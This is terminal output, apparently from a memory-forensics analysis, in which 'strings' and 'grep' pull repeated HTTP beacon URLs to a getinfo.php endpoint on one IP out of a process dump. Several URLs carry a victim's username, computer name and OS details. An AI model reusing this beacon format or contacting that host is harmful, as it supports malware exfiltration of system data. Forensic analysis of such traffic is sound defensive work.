 $ strings 1364.dmp |grep "54.174.131.235"
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10
st: 54.174.131.235
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10
st: 54.174.131.235
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10&osbt=2&osv=6.1&osbd=7600&ossp=0.0&ulv=2&elv=0&rad=0&agp=1&devicea=0&devicev=0&uname=phillip.price&cname=WIN-191HVE3KTLO&vpn=0&tvrv=0.2.2.2
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10&osbt=2&osv=6.1&osbd=7600&ossp=0.0&ulv=2&elv=0&rad=0&agp=1&devicea=0&devicev=0&uname=phillip.price&cname=WIN-191HVE3KTLO&vpn=0&tvrv=0.2.2.2
st: 54.174.131.235
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10
tp://54.174.131.235/getinfo.php?id=528812561&stat=1&tout=10
Host: 54.174.131.235
54.174.131.235
{u54.174.131.235